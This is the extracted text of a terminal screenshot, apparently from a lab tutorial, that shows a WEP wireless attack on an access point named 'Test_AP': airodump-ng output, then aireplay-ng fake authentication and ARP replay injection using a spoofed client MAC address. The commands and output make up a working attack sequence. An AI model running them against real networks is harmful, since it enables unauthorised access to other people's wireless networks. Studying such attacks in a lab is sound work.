 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -38 12 4418 7929 414 6 270 WEP WEP OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 17912
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:08 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
12:43:08 Sending Authentication Request (Open System) [ACK]
12:43:08 Authentication successful
12:43:08 Sending Association Request [ACK]
12:43:08 Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 27314 packets (got 15063 ARP requests and 8770 ACKs), sent 9069 packets...(499 pps)